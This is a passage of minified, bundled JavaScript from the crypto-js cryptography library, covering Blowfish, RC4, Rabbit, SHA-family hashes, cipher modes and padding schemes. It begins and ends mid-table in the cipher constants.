,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var s={pbox:[],sbox:[]};function l(t,e){let r=e>>24&255,n=e>>16&255,i=e>>8&255,a=255&e,o=t.sbox[0][r]+t.sbox[1][n];return o^=t.sbox[2][i],o+=t.sbox[3][a],o}function c(t,e,r){let n,a=e,o=r;for(let e=0;e<i;++e)a^=t.pbox[e],o=l(t,a)^o,n=a,a=o,o=n;return n=a,a=o,o=n,o^=t.pbox[i],a^=t.pbox[i+1],{left:a,right:o}}function u(t,e,r){let n,a=e,o=r;for(let e=i+1;e>1;--e)a^=t.pbox[e],o=l(t,a)^o,n=a,a=o,o=n;return n=a,a=o,o=n,o^=t.pbox[1],a^=t.pbox[0],{left:a,right:o}}function d(t,e,r){for(let e=0;e<4;e++){t.sbox[e]=[];for(let r=0;r<256;r++)t.sbox[e][r]=o[e][r]}let n=0;for(let o=0;o<i+2;o++)t.pbox[o]=a[o]^e[n],n++,n>=r&&(n=0);let s=0,l=0,u=0;for(let e=0;e<i+2;e+=2)u=c(t,s,l),s=u.left,l=u.right,t.pbox[e]=s,t.pbox[e+1]=l;for(let e=0;e<4;e++)for(let r=0;r<256;r+=2)u=c(t,s,l),s=u.left,l=u.right,t.sbox[e][r]=s,t.sbox[e][r+1]=l;return!0}var h=r.Blowfish=e.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4;d(s,e,r)}},encryptBlock:function(t,e){var r=c(s,t[e],t[e+1]);t[e]=r.left,t[e+1]=r.right},decryptBlock:function(t,e){var r=u(s,t[e],t[e+1]);t[e]=r.left,t[e+1]=r.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=e._createHelper(h)}(),n.Blowfish)},155:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){var e=t.words,r=t.sigBytes-1;for(r=t.sigBytes-1;r>=0;r--)if(e[r>>>2]>>>24-r%4*8&255){t.sigBytes=r+1;break}}},n.pad.ZeroPadding)},165:function(t,e,r){var n;t.exports=(n=r(21),r(506),void(n.lib.Cipher||function(t){var e=n,r=e.lib,i=r.Base,a=r.WordArray,o=r.BufferedBlockAlgorithm,s=e.enc,l=(s.Utf8,s.Base64),c=e.algo.EvpKDF,u=r.Cipher=o.extend({cfg:i.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,r){this.cfg=this.cfg.extend(r),this._xformMode=t,this._key=e,this.reset()},reset:function(){o.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function t(t){return"string"==typeof t?b:v}return function(e){return{encrypt:function(r,n,i){return t(n).encrypt(e,r,n,i)},decrypt:function(r,n,i){return t(n).decrypt(e,r,n,i)}}}}()}),d=(r.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),e.mode={}),h=r.BlockCipherMode=i.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}}),m=d.CBC=function(){var e=h.extend();function r(e,r,n){var i,a=this._iv;a?(i=a,this._iv=t):i=this._prevBlock;for(var o=0;o<n;o++)e[r+o]^=i[o]}return e.Encryptor=e.extend({processBlock:function(t,e){var n=this._cipher,i=n.blockSize;r.call(this,t,e,i),n.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),e.Decryptor=e.extend({processBlock:function(t,e){var n=this._cipher,i=n.blockSize,a=t.slice(e,e+i);n.decryptBlock(t,e),r.call(this,t,e,i),this._prevBlock=a}}),e}(),f=(e.pad={}).Pkcs7={pad:function(t,e){for(var r=4*e,n=r-t.sigBytes%r,i=n<<24|n<<16|n<<8|n,o=[],s=0;s<n;s+=4)o.push(i);var l=a.create(o,n);t.concat(l)},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},p=(r.BlockCipher=u.extend({cfg:u.cfg.extend({mode:m,padding:f}),reset:function(){var t;u.reset.call(this);var e=this.cfg,r=e.iv,n=e.mode;this._xformMode==this._ENC_XFORM_MODE?t=n.createEncryptor:(t=n.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==t?this._mode.init(this,r&&r.words):(this._mode=t.call(n,this,r&&r.words),this._mode.__creator=t)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t,e=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(e.pad(this._data,this.blockSize),t=this._process(!0)):(t=this._process(!0),e.unpad(t)),t},blockSize:4}),r.CipherParams=i.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}})),g=(e.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext,r=t.salt;return(r?a.create([1398893684,1701076831]).concat(r).concat(e):e).toString(l)},parse:function(t){var e,r=l.parse(t),n=r.words;return 1398893684==n[0]&&1701076831==n[1]&&(e=a.create(n.slice(2,4)),n.splice(0,4),r.sigBytes-=16),p.create({ciphertext:r,salt:e})}},v=r.SerializableCipher=i.extend({cfg:i.extend({format:g}),encrypt:function(t,e,r,n){n=this.cfg.extend(n);var i=t.createEncryptor(r,n),a=i.finalize(e),o=i.cfg;return p.create({ciphertext:a,key:r,iv:o.iv,algorithm:t,mode:o.mode,padding:o.padding,blockSize:t.blockSize,formatter:n.format})},decrypt:function(t,e,r,n){return n=this.cfg.extend(n),e=this._parse(e,n.format),t.createDecryptor(r,n).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}}),x=(e.kdf={}).OpenSSL={execute:function(t,e,r,n,i){if(n||(n=a.random(8)),i)o=c.create({keySize:e+r,hasher:i}).compute(t,n);else var o=c.create({keySize:e+r}).compute(t,n);var s=a.create(o.words.slice(e),4*r);return o.sigBytes=4*e,p.create({key:o,iv:s,salt:n})}},b=r.PasswordBasedCipher=v.extend({cfg:v.cfg.extend({kdf:x}),encrypt:function(t,e,r,n){var i=(n=this.cfg.extend(n)).kdf.execute(r,t.keySize,t.ivSize,n.salt,n.hasher);n.iv=i.iv;var a=v.encrypt.call(this,t,e,i.key,n);return a.mixIn(i),a},decrypt:function(t,e,r,n){n=this.cfg.extend(n),e=this._parse(e,n.format);var i=n.kdf.execute(r,t.keySize,t.ivSize,e.salt,n.hasher);return n.iv=i.iv,v.decrypt.call(this,t,e,i.key,n)}})}()))},169:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.mode.CFB=function(){var t=n.lib.BlockCipherMode.extend();function e(t,e,r,n){var i,a=this._iv;a?(i=a.slice(0),this._iv=void 0):i=this._prevBlock,n.encryptBlock(i,0);for(var o=0;o<r;o++)t[e+o]^=i[o]}return t.Encryptor=t.extend({processBlock:function(t,r){var n=this._cipher,i=n.blockSize;e.call(this,t,r,i,n),this._prevBlock=t.slice(r,r+i)}}),t.Decryptor=t.extend({processBlock:function(t,r){var n=this._cipher,i=n.blockSize,a=t.slice(r,r+i);e.call(this,t,r,i,n),this._prevBlock=a}}),t}(),n.mode.CFB)},193:function(t,e,r){var n;t.exports=(n=r(21),r(754),r(636),r(506),r(165),function(){var t=n,e=t.lib.StreamCipher,r=t.algo,i=r.RC4=e.extend({_doReset:function(){for(var t=this._key,e=t.words,r=t.sigBytes,n=this._S=[],i=0;i<256;i++)n[i]=i;i=0;for(var a=0;i<256;i++){var o=i%r,s=e[o>>>2]>>>24-o%4*8&255;a=(a+n[i]+s)%256;var l=n[i];n[i]=n[a],n[a]=l}this._i=this._j=0},_doProcessBlock:function(t,e){t[e]^=a.call(this)},keySize:8,ivSize:0});function a(){for(var t=this._S,e=this._i,r=this._j,n=0,i=0;i<4;i++){r=(r+t[e=(e+1)%256])%256;var a=t[e];t[e]=t[r],t[r]=a,n|=t[(t[e]+t[r])%256]<<24-8*i}return this._i=e,this._j=r,n}t.RC4=e._createHelper(i);var o=r.RC4Drop=i.extend({cfg:i.cfg.extend({drop:192}),_doReset:function(){i._doReset.call(this);for(var t=this.cfg.drop;t>0;t--)a.call(this)}});t.RC4Drop=e._createHelper(o)}(),n.RC4)},240:function(t,e,r){var n;t.exports=(n=r(21),function(t){var e=n,r=e.lib,i=r.Base,a=r.WordArray,o=e.x64={};o.Word=i.extend({init:function(t,e){this.high=t,this.low=e}}),o.WordArray=i.extend({init:function(e,r){e=this.words=e||[],this.sigBytes=r!=t?r:8*e.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var i=t[n];r.push(i.high),r.push(i.low)}return a.create(r,this.sigBytes)},clone:function(){for(var t=i.clone.call(this),e=t.words=this.words.slice(0),r=e.length,n=0;n<r;n++)e[n]=e[n].clone();return t}})}(),n)},298:function(t,e,r){var n;t.exports=(n=r(21),r(754),r(636),r(506),r(165),function(){var t=n,e=t.lib.StreamCipher,r=t.algo,i=[],a=[],o=[],s=r.Rabbit=e.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var n=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(this._b=0,r=0;r<4;r++)l.call(this);for(r=0;r<8;r++)i[r]^=n[r+4&7];if(e){var a=e.words,o=a[0],s=a[1],c=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=c>>>16|4294901760&u,h=u<<16|65535&c;for(i[0]^=c,i[1]^=d,i[2]^=u,i[3]^=h,i[4]^=c,i[5]^=d,i[6]^=u,i[7]^=h,r=0;r<4;r++)l.call(this)}},_doProcessBlock:function(t,e){var r=this._X;l.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function l(){for(var t=this._X,e=this._C,r=0;r<8;r++)a[r]=e[r];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<a[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<a[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<a[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<a[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<a[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<a[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<a[6]>>>0?1:0)|0,this._b=e[7]>>>0<a[7]>>>0?1:0,r=0;r<8;r++){var n=t[r]+e[r],i=65535&n,s=n>>>16,l=((i*i>>>17)+i*s>>>15)+s*s,c=((4294901760&n)*n|0)+((65535&n)*n|0);o[r]=l^c}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.Rabbit=e._createHelper(s)}(),n.Rabbit)},308:function(t,e,r){var n,i,a,o,s,l;t.exports=(l=r(21),r(9),i=(n=l).lib.WordArray,a=n.algo,o=a.SHA256,s=a.SHA224=o.extend({_doReset:function(){this._hash=new i.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=4,t}}),n.SHA224=o._createHelper(s),n.HmacSHA224=o._createHmacHelper(s),l.SHA224)},372:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.mode.CTRGladman=function(){var t=n.lib.BlockCipherMode.extend();function e(t){if(255&~(t>>24))t+=1<<24;else{var e=t>>16&255,r=t>>8&255,n=255&t;255===e?(e=0,255===r?(r=0,255===n?n=0:++n):++r):++e,t=0,t+=e<<16,t+=r<<8,t+=n}return t}function r(t){return 0===(t[0]=e(t[0]))&&(t[1]=e(t[1])),t}var i=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,i=n.blockSize,a=this._iv,o=this._counter;a&&(o=this._counter=a.slice(0),this._iv=void 0),r(o);var s=o.slice(0);n.encryptBlock(s,0);for(var l=0;l<i;l++)t[e+l]^=s[l]}});return t.Decryptor=i,t}(),n.mode.CTRGladman)},380:function(t,e,r){var n;t.exports=(n=r(21),r(240),function(){var t=n,e=t.lib.Hasher,r=t.x64,i=r.Word,a=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var l=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],c=[];!function(){for(var t=0;t<80;t++)c[t]=s()}();var u=o.SHA512=e.extend({_doReset:function(){this._hash=new a.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],i=r[1],a=r[2],o=r[3],s=r[4],u=r[5],d=r[6],h=r[7],m=n.high,f=n.low,p=i.high,g=i.low,v=a.high,x=a.low,b=o.high,w=o.low,y=s.high,_=s.low,T=u.high,S=u.low,C=d.high,E=d.low,P=h.high,M=h.low,k=m,O=f,R=p,A=g,z=v,D=x,B=b,F=w,I=y,L=_,U=T,j=S,N=C,V=E,H=P,W=M,q=0;q<80;q++){var G,X,Y=c[q];if(q<16)X=Y.high=0|t[e+2*q],G=Y.low=0|t[e+2*q+1];else{var Q=c[q-15],K=Q.high,$=Q.low,J=(K>>>1|$<<31)^(K>>>8|$<<24)^K>>>7,Z=($>>>1|K<<31)^($>>>8|K<<24)^($>>>7|K<<25),tt=c[q-2],et=tt.high,rt=tt.low,nt=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,it=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),at=c[q-7],ot=at.high,st=at.low,lt=c[q-16],ct=lt.high,ut=lt.low;X=(X=(X=J+ot+((G=Z+st)>>>0<Z>>>0?1:0))+nt+((G+=it)>>>0<it>>>0?1:0))+ct+((G+=ut)>>>0<ut>>>0?1:0),Y.high=X,Y.low=G}var dt,ht=I&U^~I&N,mt=L&j^~L&V,ft=k&R^k&z^R&z,pt=O&A^O&D^A&D,gt=(k>>>28|O<<4)^(k<<30|O>>>2)^(k<<25|O>>>7),vt=(O>>>28|k<<4)^(O<<30|k>>>2)^(O<<25|k>>>7),xt=(I>>>14|L<<18)^(I>>>18|L<<14)^(I<<23|L>>>9),bt=(L>>>14|I<<18)^(L>>>18|I<<14)^(L<<23|I>>>9),wt=l[q],yt=wt.high,_t=wt.low,Tt=H+xt+((dt=W+bt)>>>0<W>>>0?1:0),St=vt+pt;H=N,W=V,N=U,V=j,U=I,j=L,I=B+(Tt=(Tt=(Tt=Tt+ht+((dt+=mt)>>>0<mt>>>0?1:0))+yt+((dt+=_t)>>>0<_t>>>0?1:0))+X+((dt+=G)>>>0<G>>>0?1:0))+((L=F+dt|0)>>>0<F>>>0?1:0)|0,B=z,F=D,z=R,D=A,R=k,A=O,k=Tt+(gt+ft+(St>>>0<vt>>>0?1:0))+((O=dt+St|0)>>>0<dt>>>0?1:0)|0}f=n.low=f+O,n.high=m+k+(f>>>0<O>>>0?1:0),g=i.low=g+A,i.high=p+R+(g>>>0<A>>>0?1:0),x=a.low=x+D,a.high=v+z+(x>>>0<D>>>0?1:0),w=o.low=w+F,o.high=b+B+(w>>>0<F>>>0?1:0),_=s.low=_+L,s.high=y+I+(_>>>0<L>>>0?1:0),S=u.low=S+j,u.high=T+U+(S>>>0<j>>>0?1:0),E=d.low=E+V,d.high=C+N+(E>>>0<V>>>0?1:0),M=h.low=M+W,h.high=P+H+(M>>>0<W>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[30+(n+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(n+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(u),t.HmacSHA512=e._createHmacHelper(u)}(),n.SHA512)},396:function(t,e,r){var n;t.exports=(n=r(21),r(240),r(440),r(503),r(754),r(725),r(636),r(471),r(9),r(308),r(380),r(557),r(953),r(56),r(25),r(19),r(506),r(165),r(169),r(939),r(372),r(797),r(454),r(73),r(905),r(482),r(155),r(124),r(406),r(955),r(628),r(193),r(298),r(696),r(128),n)},406:function(t,e,r){var n,i,a,o;t.exports=(o=r(21),r(165),i=(n=o).lib.CipherParams,a=n.enc.Hex,n.format.Hex={stringify:function(t){return t.ciphertext.toString(a)},parse:function(t){var e=a.parse(t);return i.create({ciphertext:e})}},o.format.Hex)},440:function(t,e,r){var n;t.exports=(n=r(21),function(){if("function"==typeof ArrayBuffer){var t=n.lib.WordArray,e=t.init,r=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,n=[],i=0;i<r;i++)n[i>>>2]|=t[i]<<24-i%4*8;e.call(this,n,r)}else e.apply(this,arguments)};r.prototype=t}}(),n.lib.WordArray)},454:function(t,e,r){var n,i;t.exports=(i=r(21),r(165),i.mode.ECB=((n=i.lib.BlockCipherMode.extend()).Encryptor=n.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),n.Decryptor=n.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),n),i.mode.ECB)},471:function(t,e,r){var n,i,a,o,s,l,c,u;t.exports=(u=r(21),i=(n=u).lib,a=i.WordArray,o=i.Hasher,s=n.algo,l=[],c=s.SHA1=o.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,n=r[0],i=r[1],a=r[2],o=r[3],s=r[4],c=0;c<80;c++){if(c<16)l[c]=0|t[e+c];else{var u=l[c-3]^l[c-8]^l[c-14]^l[c-16];l[c]=u<<1|u>>>31}var d=(n<<5|n>>>27)+s+l[c];d+=c<20?1518500249+(i&a|~i&o):c<40?1859775393+(i^a^o):c<60?(i&a|i&o|a&o)-1894007588:(i^a^o)-899497514,s=o,o=a,a=i<<30|i>>>2,i=n,n=d}r[0]=r[0]+n|0,r[1]=r[1]+i|0,r[2]=r[2]+a|0,r[3]=r[3]+o|0,r[4]=r[4]+s|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,n=8*t.sigBytes;return e[n>>>5]|=128<<24-n%32,e[14+(n+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(n+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}}),n.SHA1=o._createHelper(c),n.HmacSHA1=o._createHmacHelper(c),u.SHA1)},477:function(){},482:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.pad.Iso97971={pad:function(t,e){t.concat(n.lib.WordArray.create([2147483648],1)),n.pad.ZeroPadding.pad(t,e)},unpad:function(t){n.pad.ZeroPadding.unpad(t),t.sigBytes--}},n.pad.Iso97971)},503:function(t,e,r){var n;t.exports=(n=r(21),function(){var t=n,e=t.lib.WordArray,r=t.enc;function i(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],i=0;i<r;i+=2){var a=e[i>>>2]>>>16-i%4*8&65535;n.push(String.fromCharCode(a))}return n.join("")},parse:function(t){for(var r=t.length,n=[],i=0;i<r;i++)n[i>>>1]|=t.charCodeAt(i)<<16-i%2*16;return e.create(n,2*r)}},r.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],a=0;a<r;a+=2){var o=i(e[a>>>2]>>>16-a%4*8&65535);n.push(String.fromCharCode(o))}return n.join("")},parse:function(t){for(var r=t.length,n=[],a=0;a<r;a++)n[a>>>1]|=i(t.charCodeAt(a)<<16-a%2*16);return e.create(n,2*r)}}}(),n.enc.Utf16)},506:function(t,e,r){var n,i,a,o,s,l,c,u;t.exports=(u=r(21),r(471),r(25),i=(n=u).lib,a=i.Base,o=i.WordArray,s=n.algo,l=s.MD5,c=s.EvpKDF=a.extend({cfg:a.extend({keySize:4,hasher:l,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var r,n=this.cfg,i=n.hasher.create(),a=o.create(),s=a.words,l=n.keySize,c=n.iterations;s.length<l;){r&&i.update(r),r=i.update(t).finalize(e),i.reset();for(var u=1;u<c;u++)r=i.finalize(r),i.reset();a.concat(r)}return a.sigBytes=4*l,a}}),n.EvpKDF=function(t,e,r){return c.create(r).compute(t,e)},u.EvpKDF)},557:function(t,e,r){var n,i,a,o,s,l,c,u;t.exports=(u=r(21),r(240),r(380),i=(n=u).x64,a=i.Word,o=i.WordArray,s=n.algo,l=s.SHA512,c=s.SHA384=l.extend({_doReset:function(){this._hash=new o.init([new a.init(3418070365,3238371032),new a.init(1654270250,914150663),new a.init(2438529370,812702999),new a.init(355462360,4144912697),new a.init(1731405415,4290775857),new a.init(2394180231,1750603025),new a.init(3675008525,1694076839),new a.init(1203062813,3204075428)])},_doFinalize:function(){var t=l._doFinalize.call(this);return t.sigBytes-=16,t}}),n.SHA384=l._createHelper(c),n.HmacSHA384=l._createHmacHelper(c),u.SHA384)},628:function(t,e,r){var n;t.exports=(n=r(21),r(754),r(636),r(506),r(165),function(){var t=n,e=t.lib,r=e.WordArray,i=e.BlockCipher,a=t.algo,o=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744